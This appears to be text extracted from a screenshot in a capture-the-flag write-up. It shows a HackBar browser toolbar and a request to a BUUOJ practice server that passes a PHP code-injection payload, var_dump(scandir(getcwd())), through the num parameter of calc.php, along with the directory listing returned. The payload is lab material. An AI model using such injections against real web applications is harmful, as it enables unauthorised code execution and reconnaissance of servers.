 array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "calc.php" [3]=> string(10) "index.html" [4]=> string(4) "libs" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.buuoj.cn:26925/calc.php? num=var_dump(scandir(getcwd()))